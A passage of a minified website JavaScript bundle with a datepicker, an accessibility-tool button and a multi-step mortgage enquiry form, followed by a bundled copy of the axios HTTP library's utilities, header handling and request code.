n=s.getFullYear(),i=n-90;$(e).datepicker({maxDate:s,yearRange:i+":"+n,changeYear:!0,onSelect:t=>{e.classList.remove("input-validation-error");const s=document.querySelector("[data-valmsg-for='"+e.id+"']");s.classList.remove("field-validation-error"),s.classList.add("field-validation-valid"),s.innerHTML=""}})}},"datepicker");i.data(class extends s{constructor(e){super(e)}init(){}removeCursiveTagsForSpeech(){let e=setInterval((()=>{const t=document.querySelectorAll("recite");t&&0!=t.length&&(clearInterval(e),t.forEach((e=>{null!=e.querySelector(".cursive")&&(e.innerHTML=e.innerText)})))}),200)}load(){this.element.addEventListener("click",(e=>{loadService(),document.querySelector(".mobile-nav-open").click()})),"function"!=typeof window._reciteLoaded&&(window._reciteLoaded=()=>{this.removeCursiveTagsForSpeech()},document.cookie.indexOf("Recite.Persist=true")&&this.removeCursiveTagsForSpeech())}},"recite-accessibility-button");function u(e,t){return function(){return e.apply(t,arguments)}}i.data(class extends s{constructor(e){super(e),this.mortgageBasis=null}init(){this.setupForm()}load(){}filterQuestions(){const e=this.mortgageBasis,t=this.element.querySelectorAll("input[type=radio][data-qn-basis]");for(const s of t){const t=l.getDataWithFallback(s,"qn-basis",""),n=s.closest(".basis-qn-wrapper");n&&(t==e?n.classList.remove("hidden"):(n.classList.add("hidden"),s.checked=!1))}const s=this.element.querySelectorAll("h2[data-qn-basis]");for(const t of s){l.getDataWithFallback(t,"qn-basis","")==e?t.classList.remove("hidden"):t.classList.add("hidden")}}updateConditionals(){for(const e of this.conditionalFields){const t=l.getDataWithFallback(e,"conditional-show-selector"),s=this.element.querySelectorAll(t),n=e.checked;for(const e of s)n?(e.classList.remove("hidden"),e.removeAttribute("disabled")):(e.classList.add("hidden"),e.setAttribute("disabled","disabled"),e.value="")}}updateForm(){const e=this.formScreens;for(const t of e)t.classList.remove("active");e[this.currentStep-1].classList.add("active"),this.element.classList.contains("reskin")?this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span>/${e.length}`:this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span> of ${e.length}`;let t=this.currentStep/e.length*100;this.progressBar.style.width=`${t}%`,this.setMortgageBasis(),this.updateConditionals(),this.filterQuestions(),this.formSteps.style.height=this.formScreens[this.currentStep-1].offsetHeight+35+"px"}setMortgageBasis(){const e=this.element.querySelector("#Purchase");this.element.querySelector("#Remortgage").checked?this.mortgageBasis="remortgage":e.checked?this.mortgageBasis="purchase":this.mortgageBasis=""}validateCurrentStep(){const e=this.formScreens,t=this.screensFields,s=this.currentStep,n=e[s-1],i=t[s-1];let r=0,o=!1,a=!0;for(const e of i)e.closest(".hidden")||(e.closest(".answer")&&(r++,o=o||e.checked),"SELECT"==e.tagName&&(e.value||(a=!1)));return 0==r&&(o=!0),a||(o=!1),o?n.classList.remove("invalid"):n.classList.add("invalid"),o}prevStep(){this.currentStep>1&&(this.currentStep--,this.updateForm())}tryAdvanceToNextStep(){this.validateCurrentStep()&&(this.currentStep<this.formScreens.length?(this.currentStep++,this.updateForm()):(this.formWrap.style.display="none",this.finalFormScreen.style.display="block",l.scrollToTopOfElement(this.element,0)))}showFormWrap(){this.formWrap.style.display="block",this.finalFormScreen.style.display="none",l.scrollToTopOfElement(this.element,0),this.updateForm()}setupForm(){this.currentStep=1;const e=this.formWrapper=this.element;this.formWrap=e.querySelector(".form-wrap");const t=this.formScreens=e.querySelectorAll(".screen");this.formSteps=e.querySelector(".form-screens"),this.progressBar=e.querySelector(".progress"),this.counter=e.querySelector(".counter"),this.finalFormScreen=e.querySelector(".final-form-screen"),this.conditionalFields=e.querySelectorAll("[data-conditional-show-selector]");let s=[];for(const e of t){const t=e.querySelectorAll("input[type=radio],select");for(const e of t)e.addEventListener("click",(e=>{"radio"==e.target.type&&e.target.closest(".answer")&&this.tryAdvanceToNextStep()})),e.addEventListener("change",(e=>{const t=e.target;"SELECT"==t.tagName&&t.value&&e.target.closest(".screen").classList.remove("invalid"),"radio"==t.type&&e.target.closest(".screen").classList.remove("invalid"),this.updateForm()}));s.push(t)}this.screensFields=s;this.formWrapper.querySelectorAll(".form-next").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}))));this.formWrapper.querySelectorAll(".form-prev").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.prevStep()}))));e.querySelector(".form-next-to-final").addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}));e.querySelector(".form-prev-from-final").addEventListener("click",(e=>{e.preventDefault(),this.showFormWrap()})),this.updateForm(),this.element.addEventListener("submit",(e=>{const t=$(this.element);t.validate(),t.valid()&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this.element.classList.add("submitting"),setTimeout((()=>{this.element.submit()}),1e3))})),this.element.classList.add("ready")}},"mortgageEnquiryForm");const{toString:d}=Object.prototype,{getPrototypeOf:h}=Object,p=(m=Object.create(null),e=>{const t=d.call(e);return m[t]||(m[t]=t.slice(8,-1).toLowerCase())});var m;const f=e=>(e=e.toLowerCase(),t=>p(t)===e),g=e=>t=>typeof t===e,{isArray:y}=Array,b=g("undefined");const S=f("ArrayBuffer");const v=g("string"),E=g("function"),w=g("number"),L=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==p(e))return!1;const t=h(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},k=f("Date"),q=f("File"),F=f("Blob"),x=f("FileList"),A=f("URLSearchParams"),[C,R,O,D]=["ReadableStream","Request","Response","Headers"].map(f);function P(e,t,{allOwnKeys:s=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),y(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=s?Object.getOwnPropertyNames(e):Object.keys(e),r=i.length;let o;for(n=0;n<r;n++)o=i[n],t.call(null,e[o],o,e)}}function I(e,t){t=t.toLowerCase();const s=Object.keys(e);let n,i=s.length;for(;i-- >0;)if(n=s[i],t===n.toLowerCase())return n;return null}const N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=e=>!b(e)&&e!==N;const M=(j="undefined"!=typeof Uint8Array&&h(Uint8Array),e=>j&&e instanceof j);var j;const _=f("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,s)=>e.call(t,s))(Object.prototype),U=f("RegExp"),W=(e,t)=>{const s=Object.getOwnPropertyDescriptors(e),n={};P(s,((s,i)=>{let r;!1!==(r=t(s,i,e))&&(n[i]=r||s)})),Object.defineProperties(e,n)},V="abcdefghijklmnopqrstuvwxyz",z="0123456789",Y={DIGIT:z,ALPHA:V,ALPHA_DIGIT:V+V.toUpperCase()+z};const J=f("AsyncFunction"),X=(K="function"==typeof setImmediate,G=E(N.postMessage),K?setImmediate:G?(Q=`axios@${Math.random()}`,Z=[],N.addEventListener("message",(({source:e,data:t})=>{e===N&&t===Q&&Z.length&&Z.shift()()}),!1),e=>{Z.push(e),N.postMessage(Q,"*")}):e=>setTimeout(e));var K,G,Q,Z;const ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(N):"undefined"!=typeof process&&process.nextTick||X,te={isArray:y,isArrayBuffer:S,isBuffer:function(e){return null!==e&&!b(e)&&null!==e.constructor&&!b(e.constructor)&&E(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||E(e.append)&&("formdata"===(t=p(e))||"object"===t&&E(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&S(e.buffer),t},isString:v,isNumber:w,isBoolean:e=>!0===e||!1===e,isObject:L,isPlainObject:T,isReadableStream:C,isRequest:R,isResponse:O,isHeaders:D,isUndefined:b,isDate:k,isFile:q,isBlob:F,isRegExp:U,isFunction:E,isStream:e=>L(e)&&E(e.pipe),isURLSearchParams:A,isTypedArray:M,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=B(this)&&this||{},s={},n=(n,i)=>{const r=t&&I(s,i)||i;T(s[r])&&T(n)?s[r]=e(s[r],n):T(n)?s[r]=e({},n):y(n)?s[r]=n.slice():s[r]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&P(arguments[e],n);return s},extend:(e,t,s,{allOwnKeys:n}={})=>(P(t,((t,n)=>{s&&E(t)?e[n]=u(t,s):e[n]=t}),{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,s,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),s&&Object.assign(e.prototype,s)},toFlatObject:(e,t,s,n)=>{let i,r,o;const a={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),r=i.length;r-- >0;)o=i[r],n&&!n(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0);e=!1!==s&&h(e)}while(e&&(!s||s(e,t))&&e!==Object.prototype);return t},kindOf:p,kindOfTest:f,endsWith:(e,t,s)=>{e=String(e),(void 0===s||s>e.length)&&(s=e.length),s-=t.length;const n=e.indexOf(t,s);return-1!==n&&n===s},toArray:e=>{if(!e)return null;if(y(e))return e;let t=e.length;if(!w(t))return null;const s=new Array(t);for(;t-- >0;)s[t]=e[t];return s},forEachEntry:(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=s.next())&&!n.done;){const s=n.value;t.call(e,s[0],s[1])}},matchAll:(e,t)=>{let s;const n=[];for(;null!==(s=e.exec(t));)n.push(s);return n},isHTMLForm:_,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,s)=>{if(E(e)&&-1!==["arguments","caller","callee"].indexOf(s))return!1;const n=e[s];E(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+s+"'")}))}))},toObjectSet:(e,t)=>{const s={},n=e=>{e.forEach((e=>{s[e]=!0}))};return y(e)?n(e):n(String(e).split(t)),s},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,s){return t.toUpperCase()+s})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:I,global:N,isContextDefined:B,ALPHABET:Y,generateString:(e=16,t=Y.ALPHA_DIGIT)=>{let s="";const{length:n}=t;for(;e--;)s+=t[Math.random()*n|0];return s},isSpecCompliantForm:function(e){return!!(e&&E(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),s=(e,n)=>{if(L(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=y(e)?[]:{};return P(e,((e,t)=>{const r=s(e,n+1);!b(r)&&(i[t]=r)})),t[n]=void 0,i}}return e};return s(e,0)},isAsyncFn:J,isThenable:e=>e&&(L(e)||E(e))&&E(e.then)&&E(e.catch),setImmediate:X,asap:ee};function se(e,t,s,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),s&&(this.config=s),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}te.inherits(se,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:te.toJSONObject(this.config),code:this.code,status:this.status}}});const ne=se.prototype,ie={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ie[e]={value:e}})),Object.defineProperties(se,ie),Object.defineProperty(ne,"isAxiosError",{value:!0}),se.from=(e,t,s,n,i,r)=>{const o=Object.create(ne);return te.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),se.call(o,e.message,t,s,n,i),o.cause=e,o.name=e.name,r&&Object.assign(o,r),o};const re=se;function oe(e){return te.isPlainObject(e)||te.isArray(e)}function ae(e){return te.endsWith(e,"[]")?e.slice(0,-2):e}function le(e,t,s){return e?e.concat(t).map((function(e,t){return e=ae(e),!s&&t?"["+e+"]":e})).join(s?".":""):t}const ce=te.toFlatObject(te,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ue=function(e,t,s){if(!te.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(s=te.toFlatObject(s,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!te.isUndefined(t[e])}))).metaTokens,i=s.visitor||c,r=s.dots,o=s.indexes,a=(s.Blob||"undefined"!=typeof Blob&&Blob)&&te.isSpecCompliantForm(t);if(!te.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(te.isDate(e))return e.toISOString();if(!a&&te.isBlob(e))throw new re("Blob is not supported. Use a Buffer instead.");return te.isArrayBuffer(e)||te.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,s,i){let a=e;if(e&&!i&&"object"==typeof e)if(te.endsWith(s,"{}"))s=n?s:s.slice(0,-2),e=JSON.stringify(e);else if(te.isArray(e)&&function(e){return te.isArray(e)&&!e.some(oe)}(e)||(te.isFileList(e)||te.endsWith(s,"[]"))&&(a=te.toArray(e)))return s=ae(s),a.forEach((function(e,n){!te.isUndefined(e)&&null!==e&&t.append(!0===o?le([s],n,r):null===o?s:s+"[]",l(e))})),!1;return!!oe(e)||(t.append(le(i,s,r),l(e)),!1)}const u=[],d=Object.assign(ce,{defaultVisitor:c,convertValue:l,isVisitable:oe});if(!te.isObject(e))throw new TypeError("data must be an object");return function e(s,n){if(!te.isUndefined(s)){if(-1!==u.indexOf(s))throw Error("Circular reference detected in "+n.join("."));u.push(s),te.forEach(s,(function(s,r){!0===(!(te.isUndefined(s)||null===s)&&i.call(t,s,te.isString(r)?r.trim():r,n,d))&&e(s,n?n.concat(r):[r])})),u.pop()}}(e),t};function de(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function he(e,t){this._pairs=[],e&&ue(e,this,t)}const pe=he.prototype;pe.append=function(e,t){this._pairs.push([e,t])},pe.toString=function(e){const t=e?function(t){return e.call(this,t,de)}:de;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const me=he;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ge(e,t,s){if(!t)return e;const n=s&&s.encode||fe;te.isFunction(s)&&(s={serialize:s});const i=s&&s.serialize;let r;if(r=i?i(t,s):te.isURLSearchParams(t)?t.toString():new me(t,s).toString(n),r){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}const ye=class{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!s&&s.synchronous,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){te.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},be={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Se={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:me,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ve="undefined"!=typeof window&&"undefined"!=typeof document,Ee="object"==typeof navigator&&navigator||void 0,we=ve&&(!Ee||["ReactNative","NativeScript","NS"].indexOf(Ee.product)<0),Le="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Te=ve&&window.location.href||"http://localhost",ke={...t,...Se};const qe=function(e){function t(e,s,n,i){let r=e[i++];if("__proto__"===r)return!0;const o=Number.isFinite(+r),a=i>=e.length;if(r=!r&&te.isArray(n)?n.length:r,a)return te.hasOwnProp(n,r)?n[r]=[n[r],s]:n[r]=s,!o;n[r]&&te.isObject(n[r])||(n[r]=[]);return t(e,s,n[r],i)&&te.isArray(n[r])&&(n[r]=function(e){const t={},s=Object.keys(e);let n;const i=s.length;let r;for(n=0;n<i;n++)r=s[n],t[r]=e[r];return t}(n[r])),!o}if(te.isFormData(e)&&te.isFunction(e.entries)){const s={};return te.forEachEntry(e,((e,n)=>{t(function(e){return te.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,s,0)})),s}return null};const Fe={transitional:be,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",n=s.indexOf("application/json")>-1,i=te.isObject(e);i&&te.isHTMLForm(e)&&(e=new FormData(e));if(te.isFormData(e))return n?JSON.stringify(qe(e)):e;if(te.isArrayBuffer(e)||te.isBuffer(e)||te.isStream(e)||te.isFile(e)||te.isBlob(e)||te.isReadableStream(e))return e;if(te.isArrayBufferView(e))return e.buffer;if(te.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let r;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ue(e,new ke.classes.URLSearchParams,Object.assign({visitor:function(e,t,s,n){return ke.isNode&&te.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=te.isFileList(e))||s.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ue(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,s){if(te.isString(e))try{return(t||JSON.parse)(e),te.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(s||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Fe.transitional,s=t&&t.forcedJSONParsing,n="json"===this.responseType;if(te.isResponse(e)||te.isReadableStream(e))return e;if(e&&te.isString(e)&&(s&&!this.responseType||n)){const s=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw re.from(e,re.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ke.classes.FormData,Blob:ke.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};te.forEach(["delete","get","head","post","put","patch"],(e=>{Fe.headers[e]={}}));const xe=Fe,Ae=te.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Re(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:te.isArray(e)?e.map(Oe):String(e)}function De(e,t,s,n,i){return te.isFunction(n)?n.call(this,t,s):(i&&(t=s),te.isString(t)?te.isString(n)?-1!==t.indexOf(n):te.isRegExp(n)?n.test(t):void 0:void 0)}class Pe{constructor(e){e&&this.set(e)}set(e,t,s){const n=this;function i(e,t,s){const i=Re(t);if(!i)throw new Error("header name must be a non-empty string");const r=te.findKey(n,i);(!r||void 0===n[r]||!0===s||void 0===s&&!1!==n[r])&&(n[r||t]=Oe(e))}const r=(e,t)=>te.forEach(e,((e,s)=>i(e,s,t)));if(te.isPlainObject(e)||e instanceof this.constructor)r(e,t);else if(te.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))r((e=>{const t={};let s,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),s=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!s||t[s]&&Ae[s]||("set-cookie"===s?t[s]?t[s].push(n):t[s]=[n]:t[s]=t[s]?t[s]+", "+n:n)})),t})(e),t);else if(te.isHeaders(e))for(const[t,n]of e.entries())i(n,t,s);else null!=e&&i(t,e,s);return this}get(e,t){if(e=Re(e)){const s=te.findKey(this,e);if(s){const e=this[s];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=s.exec(e);)t[n[1]]=n[2];return t}(e);if(te.isFunction(t))return t.call(this,e,s);if(te.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Re(e)){const s=te.findKey(this,e);return!(!s||void 0===this[s]||t&&!De(0,this[s],s,t))}return!1}delete(e,t){const s=this;let n=!1;function i(e){if(e=Re(e)){const i=te.findKey(s,e);!i||t&&!De(0,s[i],i,t)||(delete s[i],n=!0)}}return te.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let s=t.length,n=!1;for(;s--;){const i=t[s];e&&!De(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,s={};return te.forEach(this,((n,i)=>{const r=te.findKey(s,i);if(r)return t[r]=Oe(n),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,s)=>t.toUpperCase()+s))}(i):String(i).trim();o!==i&&delete t[i],t[o]=Oe(n),s[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return te.forEach(this,((s,n)=>{null!=s&&!1!==s&&(t[n]=e&&te.isArray(s)?s.join(", "):s)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach((e=>s.set(e))),s}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,s=this.prototype;function n(e){const n=Re(e);t[n]||(!function(e,t){const s=te.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+s,{value:function(e,s,i){return this[n].call(this,t,e,s,i)},configurable:!0})}))}(s,e),t[n]=!0)}return te.isArray(e)?e.forEach(n):n(e),this}}Pe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),te.reduceDescriptors(Pe.prototype,(({value:e},t)=>{let s=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[s]=e}}})),te.freezeMethods(Pe);const Ie=Pe;function Ne(e,t){const s=this||xe,n=t||s,i=Ie.from(n.headers);let r=n.data;return te.forEach(e,(function(e){r=e.call(s,r,i.normalize(),t?t.status:void 0)})),i.normalize(),r}function Be(e){return!(!e||!e.__CANCEL__)}function Me(e,t,s){re.call(this,null==e?"canceled":e,re.ERR_CANCELED,t,s),this.name="CanceledError"}te.inherits(Me,re,{__CANCEL__:!0});const je=Me;function _e(e,t,s){const n=s.config.validateStatus;s.status&&n&&!n(s.status)?t(new re("Request failed with status code "+s.status,[re.ERR_BAD_REQUEST,re.ERR_BAD_RESPONSE][Math.floor(s.status/100)-4],s.config,s.request,s)):e(s)}const He=function(e,t){e=e||10;const s=new Array(e),n=new Array(e);let i,r=0,o=0;return t=void 0!==t?t:1e3,function(a){const l=Date.now(),c=n[o];i||(i=l),s[r]=a,n[r]=l;let u=o,d=0;for(;u!==r;)d+=s[u++],u%=e;if(r=(r+1)%e,r===o&&(o=(o+1)%e),l-i<t)return;const h=c&&l-c;return h?Math.round(1e3*d/h):void 0}};const Ue=function(e,t){let s,n,i=0,r=1e3/t;const o=(t,r=Date.now())=>{i=r,s=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-i;a>=r?o(e,t):(s=e,n||(n=setTimeout((()=>{n=null,o(s)}),r-a)))},()=>s&&o(s)]},We=(e,t,s=3)=>{let n=0;const i=He(50,250);return Ue((s=>{const r=s.loaded,o=s.lengthComputable?s.total:void 0,a=r-n,l=i(a);n=r;e({loaded:r,total:o,progress:o?r/o:void 0,bytes:a,rate:l||void 0,estimated:l&&o&&r<=o?(o-r)/l:void 0,event:s,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),s)},Ve=(e,t)=>{const s=null!=e;return[n=>t[0]({lengthComputable:s,total:e,loaded:n}),t[1]]},$e=e=>(...t)=>te.asap((()=>e(...t))),ze=ke.hasStandardBrowserEnv?((e,t)=>s=>(s=new URL(s,ke.origin),e.protocol===s.protocol&&e.host===s.host&&(t||e.port===s.port)))(new URL(ke.origin),ke.navigator&&/(msie|trident)/i.test(ke.navigator.userAgent)):()=>!0,Ye=ke.hasStandardBrowserEnv?{write(e,t,s,n,i,r){const o=[e+"="+encodeURIComponent(t)];te.isNumber(s)&&o.push("expires="+new Date(s).toGMTString()),te.isString(n)&&o.push("path="+n),te.isString(i)&&o.push("domain="+i),!0===r&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Je(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Xe=e=>e instanceof Ie?{...e}:e;function Ke(e,t){t=t||{};const s={};function n(e,t,s,n){return te.isPlainObject(e)&&te.isPlainObject(t)?te.merge.call({caseless:n},e,t):te.isPlainObject(t)?te.merge({},t):te.isArray(t)?t.slice():t}function i(e,t,s,i){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e,0,i):n(e,t,0,i)}function r(e,t){if(!te.isUndefined(t))return n(void 0,t)}function o(e,t){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(s,i,r){return r in t?n(s,i):r in e?n(void 0,s):void 0}const l={url:r,method:r,data:r,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(e,t,s)=>i(Xe(e),Xe(t),0,!0)};return te.forEach(Object.keys(Object.assign({},e,t)),(function(n){const r=l[n]||i,o=r(e[n],t[n],n);te.isUndefined(o)&&r!==a||(s[n]=o)})),s}const Ge=e=>{const t=Ke({},e);let s,{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:o,headers:a,auth:l}=t;if(t.headers=a=Ie.from(a),t.url=ge(Je(t.baseURL,t.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),te.isFormData(n))if(ke.hasStandardBrowserEnv||ke.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(s=a.getContentType())){const[e,...t]=s?s.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(ke.hasStandardBrowserEnv&&(i&&te.isFunction(i)&&(i=i(t)),i||!1!==i&&ze(t.url))){const e=r&&o&&Ye.read(o);e&&a.set(r,e)}return t},Qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,s){const n=Ge(e);let i=n.data;const r=Ie.from(n.headers).normalize();let o,a,l,c,u,{responseType:d,onUploadProgress:h,onDownloadProgress:p}=n;function m(){c&&c(),u&&u(),n.cancelToken&&n.cancelToken.unsubscribe(o),n.signal&&n.signal.removeEventListener("abort",o)}let f=new XMLHttpRequest;function g(){if(!f)return;const n=Ie.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders());_e((function(e){t(e),m()}),(function(e){s(e),m()}),{data:d&&"text"!==d&&"json"!==d?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:n,config:e,request:f}),f=null}f.open(n.method.toUpperCase(),n.url,!0),f.timeout=n.timeout,"onloadend"in f?f.onloadend=g:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(g)},f.onabort=function(){f&&(s(new re("Request aborted",re.ECONNABORTED,e,f)),f=null)},f.onerror=function(){s(new re("Network Error",re.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||be;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),s(new re(t,i.clarifyTimeoutError?re.ETIMEDOUT:re.ECONNABORTED,e,f)),f=null},void 0===i&&r.setContentType(null),"setRequestHeader"in 